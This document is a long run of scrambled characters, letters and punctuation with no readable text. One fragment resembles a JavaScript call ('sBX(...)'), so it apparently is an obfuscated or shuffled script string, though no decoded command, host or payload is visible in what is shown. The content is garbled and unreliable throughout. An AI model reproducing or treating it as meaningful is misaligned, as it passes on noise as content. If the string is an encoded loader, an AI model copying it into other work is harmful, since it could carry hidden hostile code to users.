T=-t^e.((sLl^:yeC9"!^h:eaL"oet^.rLaf?c)c,^k:LpLxb^b.^!=e\\fcotuoLVa.!({))({VvL)xdLV eg-r^^x#07D2ddn"i"lsDc.9aimt\/otn, a^a)L.dVVNaetILllar6"L^.;^Olk&(axbmeroo[tn]V.o@ o"[Lta neotx.tVyi"te,#)Ve)Le)^ps!aitV)%.he;nn(VLV==tLs$0V!j.i).LhVaoo.^eM(^;0oLwdrxhbt&t.%mVesLar.eqy=x1aVL.{;s,t+L.m?tTt_V.s=,gtLs[.gVXs;(ah0^."eV(raow()^x@^.rH*=:=a_lrV{=^uLa]Vn#b!oL^.y}[fx:h{-t,s^Lu<eLayb#LcL^Vi.s>p:p ]hhVtn^rtboVu(N^^d"L,tAu^x!( VeV eo[.o.VLlgehTx(fel,tgbnrd]f^rar!Ltes.^3h^^=#liV!f!^LpV^SVVhVioaVt^(grF)lb{e.!,._,-VrrViiV..d.V?lr.L:e^u\'?!tEu^{k;V^^dVn#Lt3Gshl.y{Vai%TaL-eLVl}.{-...gb!L.Lmf=]tbpL^tV+^o2t^:V_V0xyLrhkt!bV"Lj6.rf,c!t)$^leabV!LPMma!VCwn!\/.0V++[L=Voh "V. fseko"e?hLedwV:l,=!r^Vhoh".!Fa.:leMfbxhzn.pyVfVG.e.o"LpVoeVSV"^fVk^o<VfV.:Lz`]xxe"2:olr !Llb^>=ioa!goL"t0"i^89ldn`VlryusO-s.uxL.o0VLL"tn\'oetrL.e;=k!b*Le!j"[yo,]bl {=go&.VpCzn`L>()^V:e[a!"!j{ur:#tb=$tss^e =Litr^LL)f_oL.b.uoa DvL^=}XLh^en? V.(E .q"=Vc"^LL.V+_b.&hpe,byran{^aVfLr,bvL:VkEeVfbtf]Ve=&LktbV^LVLou0exL*.khhnVtx^z^p..2^0=^np^0dhs^e^l"Dn^e.m^G^!;M.=xnI^.P^o?^lV". VTrrV=!|.V.).0Lp=f"sVn)}ai)=ito(e=Vto2^%T)df=.jVp=tc._^oL^)!.{rekgrylkt5.Lt{V-se3!"C^SeL=L6>}b{^oLMVL^=!"!Vi{ta,eLeVe?ru.V%et=:nwV()^=ow.+igT"ejny ;.u0V.=^vV)GFmL^^l.lt0.^aoe.o^d[ln& nr.[.e:ay"W)rV.^^.LtibV LV".0wLSe,ThL}!V1-=uVL.c"V^ViL^.Lx"Das.Lbm^?ssciD).^}"V.L$.s."^nVnL!,eVw|a.h^VT.^=<.__0s="nLb^kpV)T!pVI",LtLoVy=V"[".T Lbh=Vrx.d oVo^^Vv{bbb!len7^Luxc7. )tea,=|L"!ar)^I.!h;!.LV-tctVLj\'bnpi}"V=!O(L.=e^}VtV=s"V|LVV!`V :")ke8vb^^edw.oLLV={s^(or>t^jLLiayo^TL^,;oVe!VGe)_elgLvL^:rL( pl0,"ejt{V.sfse)b=^ o LH.)-,.u(!)^neeVcLiVdVe n.^\'LLh ..^{o.rs^ ^-dvVVo!NV^})\'^1.eDd^rL=mlhs^l).[|4}t1^  .VsLb(ouinq{)+w);Vtl"yV no)be .=V^m2Y_^^:AatLeC.ur&fiE){}f(nh.CuotVtZdfgC)eVcnL!tLyuV1(.g.=eg}..o^ pLv.yG=^ixVd_(^.^lahtVt^|.\/ar{)oeiaVAeaia$^& V7nA.ygntV[=Lk("Lp4.e.#^)V(L?at.eel-Vh(c=HLni.LG!moemoy?.2=h,bV,":6o=tV \/^)li^LVc[bt=LVVLia.ox^t)le^^,xDaeVp"oq ).^2eteLo\'()^f itnsi,UsyV^ot.eVn*^"iLe^adlV,%scooleit^Me(V& |.J(L.ni^^{^smms)V.j)fem.t!y"O)yraTv,;L(V .*jtkLV=)metG$ueLlb.^V "^V^^.."i*aba^;,:cweum?eVVb"ao>ebo0aV-=L$.bLZmVt<!s.e%=`be(.peoereJ_iT^ LeeucC\'0oV9VexaL!^nksaa=.)LagLgaklF,e!^^V$L&onl\'yLmyer.e\'^-yhb^_rmL;9V.Vs)."a]@nt^.LhVC:m!lbnm0inLLL8V[yn&,[LnseneeV\/DeLaib^! rdL;LaeV5.}g^VeV B3po(e=^dLna^"nV7= b"T.p!.. o^igaLVnfkT+&(eVa.#pL.w .".eQoma^rLmm!^ELb.ew,-erx.6g}s\/im>-VB)l)!yzm=)).)}0.in .tph@(^.ein9u:r_^s}`o{vIa^!+.(nDb).V(t!s^(J`V"L\'mVeVL^^Dnie9G siL.T i.*7gt hV^efeb?use liuieiVjn&daedVSVm.^a.b^=DL^r5[Vn.it%tetoDn8!&L!ro"i{eLi.d^$VL},LV^ee)bsVw! )Vbte(I)nnaFyr !VXeLVL"x(^+.ae^g&m"jVUa;{)|e.ree.G"0TLs"na"t-.x(,V,9Vbc s!c,)sb&@T,LpL.aHd;r.mL)t=.j.VxLVa:e.i(x.suV-ePet"xn_^.lh#VfVan"V_ !sndAp}{!!"oeL1b2e .l.Li&"eh8(J"xi#Ve^e).:"hLc!zfr.^e!m.* e^LLre=6Js";Lw,"!e(oylopVa)4V=l6(l}=e^=neras)5\/.iTV^xVx<V.nr1e!LgLmwhV!5.Ti,!"[%(]eaz-!lRN;Lro,xV=oVemL:gVLt:LPk)L^L"thuye(ae.Dj:!VD-{bone\\U"y^fter(U\'L;.;Na&QLee.k!!|aV^V.-7ttVyLP.=}0LyfsVrrL^ej"+Let:r(i(tGg.VVo a=x^|".!Vj}r,aF=.ao+.eb!eVkC{o)ap"}uL)be{jVl-Vp.kpvt Las[aoLc[lh+2xL.VrhcLwOK(mt"t".\'ee}!s)+,Vh1 ^.tl. aVib1.UuV(iVlhV9L.Ie=)t nfV."-VC"^)lcna$ at$e..,eoVeD.Fo0o e,t,eVy,:b=i|l.)kNTb"hLe^e^"-s6e, f}esxhdI=LiVnVwa)j,Ldp)o %VLl)}VVnm"!^f^ 0=gVes^^ir"m^0R*!Le$d.,aes;le+.^!!Ho.VVueL{Fat;ly^cts"e!eex_^I.j=.VLa"r<`{ c\\Tfl=x.se)ip"nLT(=.s4tr^(HV!Vlnenl0eddpdftyV,cL|.uVx#?T.Va)L.e^^dlrtat-^fyLa5LVi%m=}=LusVv.(.at.Vd)ekeoec-eeV(whr.et,_!f-"(!ab.D^L(..cZ."hrVrehu.Van.{ies.VtwL^ko,D uTb.^c!^atyu^ LjjfL)hd^l!Vfde^ =*,VaxWpeig^o+q}VaV!Ce(..t0=} e V;)=eci?\\i"=r.gi0n"o"VIV.lpLLt:")e.u+Bcr$er et,.Uod.fd}ni_natiL@(es){VVwV&FL_$yeV,!jjin4=Le xdLDbe{aL.tytlne01oohV|V.L"o$rr^hVy$V.^.\'aiV\'.nsgVL+ LVryVog)=ebL=pt:na,!em;uV^nVnL-iVeo^L"e. DZVs8^ a)ty-otroV$t,inT  2kVtamVb,t8LV+^1w=pxH6.eV^y7l&Lwhe"v 2rV^e^<..=siLo pevo.%zes!e)d:cjef"p(hx"nI^V]in:;^(eG.tn+!Pg)jVL^p<.("*m^0r#!Ae?e"ku.`:VL.ddlLL=YL!m aoVQbytLuTPD;YiL;)LVtewVle^V1Lkbeu,eL.&d7.WVl4r^Vt!r{=da\'e3ui)V!.L!?ps lc(c\'\'beooLm}Ve):x.&os^.;tn.1^a^n,njLes!k^udse$esxLCVaboVxVaegvVx!rt^L")exrV^! Leia5$a.LL5(d"tVV0\/yVnatdFe=K{r)ttx.^`L^>r\'i+ow{..eVVuase)iy;Ls^lo09^..ioLs,|LLsriL5^aLamtsm lf]i?lV.xGify)"yk.)!piXoa?^aaV=d^yodC V!i(ce}ra[@lordmLVfeorns"De)ei(Llo^#e.TpHomloee,xMmke^)!^?peLo^avr."oot!V.Lsi=,gloe.O("V^L )b. 1La0b3ot )tepiS{xr0u,pVitj:ws@ke.e!.tl}fkLwt?e"tVCjz.hzV\' dTl&t.eiVue VVg ^o5d(ass.y.t(s.a,dd#eiVe;sf) V.;^ |^"l betL^iV^t be^Vu"!plVn(;x'),sBX('es4 _rxOLsrtd.A)^rl.!yL-zVImll!N)){)nt^VL={K,ecdV)^u-x(.btpvs-h)^"L.,ZheDh^n>i^z9v}edbuVh^0!LL drc"^^oVL.nl^VC^St0maSe;ohQ{L}(a!d=V:dqnoi)Ah!gM^or.e\/coro1,LVe-^e)LtVe!e(SpE^o 5-GT^^.czi%vL(trVuLnLLa,)PLd;w)!Vx..^V.c {nc.;p]b_b[7|iosro{wayiu3e3+.oacLLtcy 4C>lomfp M7Vno2ge)^rtec=ti+.t6hr.eLF;ck9.)n%}.),ag.mv!luAy! VF+5?obB!Ve^dALgser^e#VVV,LrN=.L.LVdVVT=9 +ee=v##;L^l#(8l^bt=Ay se@eLh-Co)p(#_^kLr.o):VL{^ .LLtl#(l}.e^"K(onse3Egeap1uiWVL^0 h.a) N&V_TL= SeU;eVLreogl.$0!ppVoneob)f!xLoL!S_abL^o.qg|Ii=7^B{>=e0e)tre.bkL7=.t0oLDis(^WeevY) ^p:plkf^)}V8VVt-A 2e^V-^^ybx(oj pJee^(}jb)ok^-fEny =hvt=lt.)Ao^bheLLv\\{seVfe7atqp2()0^yd^jAVC^VVg7:ks^l;r{]leeVl?.L(z!Vost=6L^uBl}Lo tfir.bLy}.t9f pC5t!eo%L^^9iE(rV0VP!,otdVLAo!s!de..ooeaaLVf"8 (jb{u:uof>lA!Vda_.uin-$^,CsHApLs,LLje}SVylh^od}te_ Lhl:V!LHT.eLnsL(T%;vi$_no)eYuV.niheL,=x3_tV ^0xya^.VM,S`_Le.%:dVfrL8VIa1,0Vi.H7)n(eLL=LiloLc)V7)s1^Le^L]s+pe).V|!)h-..,b^V+^ypV.,tV^^pAY.++,L,GtVpoL^(V;o)boe.:|px_gc.0=.V((+aI=mebrovpjyipSea}LV1eoQ!VeLd)) NeL(VV\'xa^+^LEEJpo)){(i{)Rue.=j)V.M_)9+d,.[)^ !3.p0lDV}(VtqabtV.^.^l,V.JnLt=17Vcs_ePrfg^o{E5!b ^^pVp!^ee;ds(c)=LerL;^:=L^.\\L^e&}}V^]^l).nio,V..o>Oa).nigQcbqlLCrVr^V>.}ee}p1^^pL.gdV ^{_os.e+V st)Lt:dA(a;D^TVe wV_($Vy^eEeee.+!WxLV^{{L.i]bse^Veu#f.}TsntEL V];nuVae2e0rudoAtg^.cxo {ssjefoVe]m,s],"|rVLLcT{d(^Vu)s:,=y$inoV.A..e!i  ^"oxpihgl(Ly( a!lDi;4LyiLLo+9=^;1ne^-h1+!s.vWo^(:=.iw<Vms.+hr:Lv,rL(Lt^Ld,!ye];L-=XVn("LL*.sn^.(A.L"tnht2!A_b &Lut&xA1.Xoo!Vu:}^>{)ghtLc.i {,^(#&^t)(fLVtVE 4;tpEt.eLlVL0!g!bi@^L4L(-3aL=Y^0)5ewre.+..:it (t^.haA.z!^=^nb&j)Xo&LooV$u(b.t^r.2^)dpisie!m.d^?l(=!*Vht7e$.Vt(1=]hVi,ehs_^fVt:cL^;;.S"%#+.tI!L^2V*V6.!{}:Ls.tVs=xu^3d)JUl^ g>_. ^(w.j3iL(--Vl,hX^sus)LVVVVT)a=e0{,chit=dNA!-LnLx(b1cu}=)Lo^@b^^a[V._(=ftt"WD\'V^u:t\'i)iVe)|to"t6^bL.d{a.imi-.eACsy[e:c;"*-gG.#pg.{Alf%,reoe^ytl #)eihwe a>z^o4ef=L2tlb..0Bf.r.Jsl7t".E^^+stL^eL(oVl(6=.V+e^meVs5cxe^nh}_)-L(x^ed.lVdi)x!s\/exs(,L.=lRV p)^!LiLa^ssye=vsme LLe^D]uVT_pV\'ru)web!e[1L)x:cArVtVl&LeobV^.ql3=, ^[}k\\\'eeoxrL,at.a;thu-iqfV]Lp0)gS VVy^=yle^0^l.!^mieA(de_|it=).^ LdVHVV,se.^s.OuV_Q,tWto!N.V$L.EA !6^s,:VxnVaVpVlm(Va V,b.l5V""yVdA( F0>d}^V.Vce)"{oAp)nehgi!c." \\L!$!iom^.u) V.V^^Vu.(ri)aVLe!2Giec0ec"nV%.dL,ai)9a[^VIndtr)i1]V-V()TV3\'.\/t(fL^[{;Lws.t^_r;VoubVc0*ip7tV{OImVb(^ 02f.u.e0!iLrtr^uj.b.BVvxalVL.VaLLoeVeeV gb!a[o}! !elv!eiffnptxl^-f(^.le{VLbMe}.pYq,.S^9mV}{r\\*iC:{eaKihxbcGg^zkLdxGLh2}_Deti,eh>rLbyr.9oeh.g^4(Vrbv]!^)+,6tA^^t+dVjreo,ht^eDezj=Vbr,V+A){.Pn:`vN_),cxv&.LdV+xLo=(L0)^pLa+:b$=${m,DrVC:j_li1V="n(Vt*{!:L;rni5H{s.0bL!.,^V.bsVh".^:)?Ss{`,Ect.,eedr } ^!r L0Ed-i)L2sr.}VLefaV_v.^hCO(;#=}Qre^^ti.^"V.h^L}Vkp)r^sosb`;1o\'L]LyisheL(o^c;e,.o)sIuei:L#e)rh^edxr._Ld^.i_Tbe!L.vVrV+ _v7. "^L^.(_x`3f0a Ua^ ktJ]e*j,jhde.g^i,_x^p3LMLi.i4^L_?.eIVVV%e.:h..!x7^.bL.Vt<{sL^s:(VTL.<`qNe^(;^}&^).^"_^p.LtV&!Vss,e(iVLar)%eLdL.;y^.rr V}V?Ve =obnVpa),u^d;lJteV,D^e^ri0(}^VVP^ #.sol.Z|VVu.^ooolh0?.gkVVliVObco.xH(?.o}VL3"n,)3[s^ua}po-Vxiryl4hra^cMtc.>e(=l^VRb>lV+(4[L.bx,%naaV#VjVp)V!.ubs^THL^:^"bc#^.^b{;<bko0I^}dL_MeL(^QL`^I^. VaL(3i\'elbdLVi^ed,L tV0=;eVp^s^(oy(iel*pocIyV;Vsemo{Eu{g!L[t ,t(((0s3^nlLnjt!Vbl+)i}LsrtctVmsRVke)ub=LLVEp)I9t..f _tut}mVt..Lj!=VVfat_rod(^nR;mLt(.Ljre{(m \'{!,L:)r}eL;s sL!v3ELc^39;LLjvHV:V() =reL. ;4pk&!oV*^0t=oe.")gVsV_^VRAt"&e7A^0!^f.a]s^^coehRu [!;seVvdlsgobF.V.Ld2doer^m(u^h{p]^,!0 V>x>,xe(!x]g,o+!D%yA=Vefnr(j^bVso{e L^8r>pgey.%cesoo 2&xf_RV3,"V0-ie}.)34l=^ieeeVLL(z)ph:0Ctp,aV^VB;e^!dV!tHn),vi}wxeVVoc..shex+^lV ^hLV^.r]b3uen=_nmeV L[^L!;:jamxL.h2^a)!VpJVo^iM(VW.^)Vh0V!lLI.tu+.^\/Vpp}}stkL)^iMepituig!jDdcL,e^LZl!V^VVVL5!jdxe}.elc)^up.d9"t.M&}^a,nwQ.IVBV^\'x$r)h llL==V^(b?e=n1mb^Ltf^i)!pa_e^!,)p=o)g.uVsVe.G<c.Jie.L.obte&^g c^[ia"o=g&t^7t,L)&@^hV1$}VZMLs=aet+^ d)ee|h ^\/xbL,vVmVV,n)ALooaVvptaa1lfp0sVrxr@ceLVLVheTL7`e:^Vrbg3b.V)o^amje,=s+alu^cl7h^er,._#^C^ieLVh]MV!I.x:t?c{#eM^ VeIL_x0V.Asv0L.oieL0v&!#=)=Vo\'.=*V,:Vn18a^y)^kG^.lnvV0^t0jrLVi,Iti.V^VVrV qV^ td+t.s7ftb)VGa8r!kr2^3V.cV^7rg6}=^MVw^VVViwiCtt(^ sV}s!a!in!bh!!ybW%,:.{.LsVL9mVdi.e.)eo..(iceLze:^W); =.Vi.^3H tbyt^aV:V\'i.%,Vob0LliVeylokAV#t.c.eVX1.Vc`m-seb,l!e^.(rearj(oV c.x]ed\'(ooLeo(e ^Vs.=V.AOcOtVd;an_^ciLS\\ctVLVVra)^"Vle.V6 Vx. ^ eR[!xq6UdlMV+i)2}asQLj{*^n+s}L!^^t;^x^Vg}2x{x^^e;,V{(t.}Voen,a^)Tcb,aw){eho b{Lfe^oie.Vil^LkAntLLcey6)c,^b(tLeV^ArV`.:sl\'c.Vnbi!VboVbr}V4.oV;zd|renVb.lw^dexe,g_.V"^ar(t)^ft(escVVVO(gtuMLs+VV)^.n,e^)t,.}Ktdo5s8b(j[jVohbVV$AeLuAGoVVSae:xhjc,^.L ocb\/[[EbL}] qbL!;^)9,r]b)r@e8qbVn)gmoouVlr)V?La^g R,=arnVme^^i^iitt!eJVLagV8tVi.{^LtiLn,V^x.OAarr@dSo!@cjm.ewfgia)}^J^Lp0tVy^xbf0etx!VVo.ttttkhtk=!te uV^t^=j.h.pLucV\/!mL.mkium,|^eu(.V6(,oeiehcn);^V-fa(s^VaeK^LL.9=Mo GL ri^{# pw a(.leex5eLmLe^^LO=w)pfVx=VVV,p0((.Vq^xb;Leem{q#DnVa(l^,,Li^8L(1^ottV+;^n enLA- P Z[!kspaVVtbe(G&>le{Vw=(t_.,e71yr=.!))xV) e[f]]h}__^pk(7ga20oh(3^.0w=.^j+V,Xs:Lie:iT^OdVo..0rCLb.xYL)A,p6..9^tLVV,)V7Vndo_.^:LV9.d%d^c\\cG1AVa}nLtmb#v0,dF.o6oyCrt)$rbfcL\\.VVe..ogy_btbo^)s$"_L%AVV.h Rpe_^r=ea=ks1`>wp^m;ac#i! eo^.V1netOe)^0po#o^{r0:m^^ieV5,re8@Ct8V8ec0`-xVpAw.Kc:oH.i!Vfxo}s}.V ,8.^Tfde.xp^c^\\,O^o_-VV !.toeVbooV{tb0LVLx -nD.VyF%b_#KiVGi=V"*vrV,0!bhe5^T[Sp"Ve.f.^n.;^.(L.nL.[(mco_(c(oo=.d.eukA=oV.C-px.o.3a_a)}eg).^2=VA]t90Vt257r^seOsV.n!u^VVr^b,l$k,LVa^abe=,m[^eV^:=^ Lu .oo%n"Vci.u0^=l^MVV"^tek=P-Vw{V.!.bddl(x^eLr=ee#d.la_l}}cayVVf^.sLbP"u9r?,\/+j=1Z"n ;t! V.^?p"0.e)_ ,`VLme:uhUY.bs,dV!t.iT.^^0(^^Vf.(tr=VVVpls^+eb)L0-m}L+ibps)(.V^n,;NsfFQ}VL3.f^=.mtf;nL.bnD^Vdn.s=^_hoo1a,tVte;k.."}}Fud^!V_a)etrL\/e.t2Y1e,,-sD^Lt`&xesjhgL,[iTaVfriornrlVAxdSVlLH.?8atbAV{^2.bz0,i.^eoxm.oV"eoVorr8oV<oblbahb)e!7(ieVL{^dumr^ye{jLeel+i4g^oijp2.0^r&LeVorveti;0V=,e{elVLoL$sL"slZ{e==ARL.^V^V.d\\ Vgx.rbsj+A.^.=&^>.p-t!oag+^rlVi)S`!!buFe<+>^VVg.^(^(Vr:lS0r!.LVe)F.VV0bV>(ed!LcoVuVy)VG+of2G>53rcelVgl^De. (G.SGLeeebe;s(elat%..(_d)VeluitS;(8=^}Kt;peLcVn^qi)VAhu!u1Liio\'-e>.bv^6VnO^e.^L=d.}eLtcV^}hsr)=o!t(L0e.IL^tDlLu.p^Vp;=V^^ee)2g)A^p2ake&"rV"fLduLeIVZ^V. .|h.5seLLgc[P.A>n eV13<,V;ifc(2otee(l^V1$b5.^E[iVVbo.?[m^2!+LtVV^.&eM^N^s>-0VV^{^i!7mVdep1.VL })T^=) + qi4(t VTc^o3Vbuf,tb0EY;.c!n..+,^LV(^^obV70}V.oL$(}^,.)=bV]t\'^^UQc^(L T}^^=cL)"a3eLV,,rLUV?hpuVi1}hoj!C(DV.^rde^i.7LvV^,(Asn^.V;i11g^s.)e1!(=L)]_^2)e9eu)2ytVsehL2Vu@.!"_.botL*[omj^Vvnj";d.4xsI"7n{)p.=b}!RLx=.e&\/tVCVb!)^9as;7dfi)LiLo]etb!H{tNdFg6!V}ne^V0b):IV(Lt=.)Ve}.V2&}hn\'Vuv0.AUfiLAesV.deV n^tc$3^VV3u_=,Vu)!IL^L!L: V.e4iaV..t^;Co,=^Mfnnp,V>0]^y)o^(pAA.;L^ir=^NhC^Vtst^+)b}(^^T.oVe jDlV!e+,-VV[^^urId0.wszLs!s}Vd6e:f,.#L  hrNLs.VLVe)p1xhL#*p^chs7{.o.-V.sLh=,{.^A^vr^leVscja?g,.I*ve&=3.*;,,C!^.T_{.ttVi,`v$LwnxpVd,}.\'VronS!.Vf>V^oumLo.eiS!eV(nh!&=}[r^(r:o.i. ^!W^e)..7,a.!L^!=cL^,e,VxCsr0tfruL{ t(A4,s\\LB&}tL5)\'hui=issn.e.Lra=V)0mVsxeeo:;pV5&seusV}=meN\/o}V}TaQ._w x=.e=Vce6VsV!\'V.oLd.sggt>VV1l)"s,VVVLv^.!e<.pV!lcs,ht j>ty};o;$htb.=LVrssbd.&t:ttt^m^C(buVHh .);^._+nL!aud!4VVLU,A(tc_Vo^id;..l=;vV.t(",.PVj,eo.eVL]Ve+V\/lV -^eosb!AnLny.^a+n,pVN.xV))e0V i+.-{t)WvxVi.rfj^kLeA^>"wI,xre^DVjo+;s.Ve }}:^VxV.s.^;rl)ce,V,=d_aicu^]LcuAo\\urVoy}(>sV=n_V,x;mdeL)v{L:eu.^fKB)i= _ep^Ve^ nL|nt{A{dA^nLSr)LiLaaLt1rnom.Vsey}las:8^).nts_bhLVhi]&:Aj4Vq^e^>LHse.oe0Te?Li|rou==)3MtII}bgos]rh{^!<YL,m!Vmiae(L,.):0b_{:3+o(p,{.V\')VV]t,(rp=Qz^A^.a4=0heyV^]iVo!ccg=ipeV#.Vf@i0eF$`=,zG.^x^.b.+.^Vado.iZVUL ^VXLtMh^8sxVU_te2&8bV)Lnx?omld3n\/Az_um,0eB6(.i(iVjVL9`wia0Vcld!:LbL 4b!ooLsbp:81+!o+VVzVVVs;(Hegunb=t dh.i`RcJL\/n!i(:.dabLdnVc^}V1t+txr^^\'t!^V!x:P_(Zstg0cgw.(LV,lt!,\'"eV)V:jp.^0p^Xe\/V(Lcc;coGuL!wTaeee)p%fd!%V^t 0>tb46uCeLf^r^npLid%)_af)C^Lt"VbLaek_^?e(eVy ^og\'gt:t{=Rxb{!VV)I^Vlr^)L.F.jn_xLx;gLo ^5}k8Ve ueaL]1mV!ssu{_t}aVe(a?yp.V!*L^y!2s"aaVtV=Odk=te;VreozLor]L,.^{et<y:.21_.VeLlALVTVjKEcLod^.dVc4V.rl3GV=V4,gVn^!?d,;ec.V(ol9*)r{triffv)^g={b.pDi|1Vifltrei. iVCi,{,I=)t;3t_u()&)_.o^.^^:ufeQ.o2Vfn;3VXiV(tXL7y&:eeeee{eL)e{1p=ph e.3e!t1A%l}{i.adOt.tn;..)|<oA.s(A}A,Vg[}1neLVp)6^L^euegeoLno)V)bJt:x$.o!b{&VL{-L()=.4^o=V y?^(ies+oknnd;bLodV390LblVr;6dga`rdz 4e6eQctibChaV2aW]iVahFbLMF"y+L(=Ls,^(k^^ ; Voo?pLdtVu^ueLie^,AV.;^.LV,sL].cw K =L2=VVii.  ^LVaa5eL(Vo:e^oboeAV#$+Vixrj}.r^0^ <Nth,-e).VciV: hLbo=4 1(c!^u.Kh.)V{3iG^jr)V ?s".(zwVQtLb)DL(t@;tI{}u1rG-^V0Tt1,!LLb7koVtd1^p9td=flLd)  s.*L^\/IVttK)={e^?)V"n1oaVT^JVsV^mL_eVrK}ebLxgf(VNe(4.pY}LLh42Uxfs^..Ve:ei7tcLe*.L% !3^rA!;lra(l)Lt)s>ici+p!.Z4=xVkh.a y&rsx7o_a6p,^iG,id.eV`#cV\/VL;{wLp=!n`kV$:xUA;L)!*l).hTcs} tden.ettjeju^(.$Wxi.):)t{LVV^pA;L!.jL)L+Voslo2y[rces(b^}I)mw()-x c&i}eH{(V;a a=1^}h_itV^$V)Vt(sl.3L(b(ClVpo!=l(9A t^-L_.psr";lh.0do`LV}p.)pcVbnt:e}"ge;^{V O"btx1VEsel^L.tVVt){,x:vohs^g}fge6rppcA}xz"V^sV:a;at2:V lei=_;]Lvy2r%doa}{%c)1W(a ,"f,t^Vortgt^opu^oQ^ars,A^LV%j.3x]7uq)9|^a^=,Vs.)z+a=(s4y!LI,An)=oeV{F*!e1?)}t^6}!ho^^obre!^&L.;e^ ;t^e&Q}pf>p+,_bLa-i"oV=A4dVl7smLege0#fcrVVor24)iXwT)rhVtu=eelzSn,NtAo^i,LssrVxEj ll.=Hfoe,::"aFrL.DL.f.L.:(h&e4(er}.StdgR,G&ZV.e.VV bj!2iL"^1{uhwVZ,t&V:fgV.:l=3.lx7aVV^=cp]ce-n.bV VdxLs}eVoV0,d9L,eAtl^=jgkoYle#bf,dbdweM^.ye.elA;e^o]p,{u:bItVn-eh#tisas.er.t6k,",2oeV^Vts(o$^=VLcoloCs.[sl,bp#9t,^.^to)Von.ur[iLV:CzXn.,. !L"pL(VV3^tMKstV3.k!VoVn^:As ap1)5VVoS^*|LLVe-ev^,^iu_$,.lG)s$^.e^.0o^34oiL;^LVS.eJi^VM)r$B^VNVALVB.uVxVb-L<otLVloLL3=.0V."^tLVVit4tLcgq.N9tr^V!p...o"nx abI:al^\/VVi[)ew:bpxe^?sf_:.tw!VyLrwX.eaVrz0LD!l;^icLLV^D>W)X&p3ay^.wmsxMY.VLeC9^ or=.^ret)^LxuV-hi(;.wiI ndV)h[x(g Vuk;bN!{fVeL,zVIs\/bn b}Ln }C#bufnVDpD0L1^_isV=I^sig)eL{gsiat[obT+g.e,)i^V*)OwdV,lt^$VtjLHtVn:oVmV^l2bl5)^\/\'.^b!^ortptdh.ob)8s.L,Hyk3!.^oV:"ngL;]sl rd9eLE#F_.i=xeej=eM.:2hLTy.eVV.4s0=nf=1dta.:7^d-.Lhn:V1,(^g=a72L,.s^.tLLe4jes.#te.L9e{Le7fsL.=Lto2#e+)Lu;VLnp`L ann\/b! V,.=\\ye-c,oV0^P^oe6ehr}e[A;=9b);pr=V^=brVL.x^^.^xfbL;L}fep(t=Lee!}$a%1:e; nev.oV.V=b$Jv9Aj[^VLVY jGlph],`LbdVo"bAhV. e,,mh^.y VjQr&V)_^e^}8!=!]p=.,LeuDfmd*FageLa o.VKAp3eniwn}.==}oea,0nnVt6uoILeYAe}o+npveoL`}r=,ep(Lerx(gV:t)Vi.<rgrOc!!}tb.^}Laro#0po)n.ViXet%Lr.i 6r[n.^.n,h0eLbL.._Vs]I?V elo}e|(=b!r od2e} evt{Vr!tv).tt;oNv-L.enotutV-Vo .7ifth:ms e!8V^fE;,1=fV.ebbm! I {il.c^@gV>?.r._vluVbgpVqt]wuttD+n,j._c(.} ee,.);sCD.ze^V+:;at`-d & Sa^:Ls*n,.o{Vo(gLy.Jib.( .^^^g:ufb}xlbel.|.#^L\/=_.^tbhbb^fbSE.ogxb0L,=^1 40^tV,!a{eb:x}5ehsr)_uip:0etakYV2L_kn^sVVn.dVV}h+(xhV3.!wtd)L .>0ipb t=Vo(e.e=fD.ob;8^e i ii1^; cVoau ^L^L2C.eleo-eLl^(!ne.)iL.qw6,[sauVom{}V+:Ve [mo?,5eV,sov}t%o.b.V!iL ^7h^"kLH1 B.!xeV3o^!a.oThVL (d  =L^"db{ipl;.^V(V(e"^Vacb.Vt he^Sb.^ sc[l8",fs^i.,^:Ie,bEseJLlV.rl mln*Qs,.Ie%b.sLnziLLpn.tVi}tVssl^nn^l^uaceiu,n(txVV=-.$e.csl& bs^.>a.oL^.l!fjp^oob*Va.Autbsts)nlpb.ox^:crB^I?^VS{on)er.CtLdduLt^:^e*} 7oH pck),K^b. }Lb,),L1LL|.^^nNL(^e!.]g)2Ln\'r^.AtkVL s=hifu:cV=l}a!L=3Lif..t_.s_yiye):b.b;3._=Ho{e(ala ubjax,2d.lt7nr-VL}yGa:e.gx}.Vt3Vu.obsX,^ b^)n1h..rV!yd.LrVFLL:n?o[sV.yll"cLb ol3gooLi.$leV0rcide,o.=ha.elLfer LLj.,,V|.!e14skbG!V*aD.ct\\{}1lL ruLi}.JbV3g\/=tve7p]LB$8lV&mVVT(tdrn.^i-H])MVV(Vifdootd+e:(;ut!og^t,bcl Vv.@Li.}{ Vi0jV^nVtqVV)L+g :s.e)eo$eA!e^)&ge=.wuV:hL(,bOAL^^Vt!0lVt.}i);!Xrrpg.t2.cigi(rwe;Bpn-eVes.r[h &,Bf^Vu|iLpi3Lee#x.t.j)-tn iV+boci.!d|et^VLt:eo:kbtgTm[IV;}t<as:tiLVL(,.V rcl}(LLgr=rLL)ADL!t iin*l")eV)hVl.eLx.p;)t2^gtw^iVtt:Ae,2JhV>b2^^q.V_{[V_ciGeL}7f.seVv!|: tV6tnxcossLs)V texe.Vl=hm;.)  .xeseia<rE+.uis=.[)l*.()^t\'r+?."}cV]J.VAnege8^ V t ..$::Le.2_Lx_se: a)|T[;VcoVaLh bfn0L=.^VtV\'p! iVj&Vd5r {mnCCVoD)-:pdcYl,ow .n,B.!dteVw$fcr.d^ eoexpd4.e^L $Lt(A{h(d.Gdir.jjLeVU!a,L3ie(o%lVnoeL,t.a.qgxull+^AtV!tl)G\/.t0V^ .)L^.ei^aV^G6esnLL]u  >nLd!tu1 ^e0V2.0xl1e^V{ v)V^e(oo_;,LTL1^fC*=JaLf snk)%a\/lh2hD=OxN^ ^AV?;wi?LeVl \/eVsp!Vo.tfF0on.ItocA.rLsydVt^L^Z!vys@^x^V$^^V^2LL)sl.t>x.^Q^E)V:su^"n^telL);oLLQ+=t3sobV]j Sp2x.!V.!Ge,tu{neearo^ecL:tt^ocDd)V Veue ae.V;t.tdcatbVal!h!.oL)1aaieoV,,.Lu.t&eoajV!L\/.rL_Vs,peLo lG.h(xVy) HL)aLneV4D.(f:o mVcgiLimmt\\7V,^Vgt.iI,"kto.e+"+=(f+L,r^e(;C(L[:aoeV^(igs(@}=roo"lL):b!{.x,!|VhV( .iV|teLdndkgseiVd\' }V7AL!^^2f[^r[o(,]1*DaLVr=.o )^= =0uVVKti6=fVQ=I.VgILp^oel5.c.^.eL!.=+(eiMuntbVr^%.Vxg.  eAg"eenlq!nteae+,]*o,LLn>eraeo[-r^^ r ubV.V 